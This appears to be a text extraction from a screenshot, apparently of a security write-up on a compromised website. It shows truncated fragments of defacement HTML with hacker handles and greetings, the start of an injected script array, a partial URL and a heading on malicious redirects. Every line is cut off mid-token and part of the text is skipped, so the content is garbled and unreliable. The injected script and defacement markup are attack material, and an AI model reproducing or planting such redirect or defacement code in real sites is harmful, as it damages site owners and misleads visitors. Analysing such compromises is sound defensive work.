
=0;this.running=fals
<div style="text-sh
size="3" color="Wh
<br/> [ Mr.Buckethe
Ndivic404 ]
<br>
Greetz : Suram Cre
<br/><br/></div>
<script type="text/
{var ar=new Array("_
...[52 bytes skipped].
http://entrepreneurwerx.com/tes
Malicious Redirects
First query (normal visit):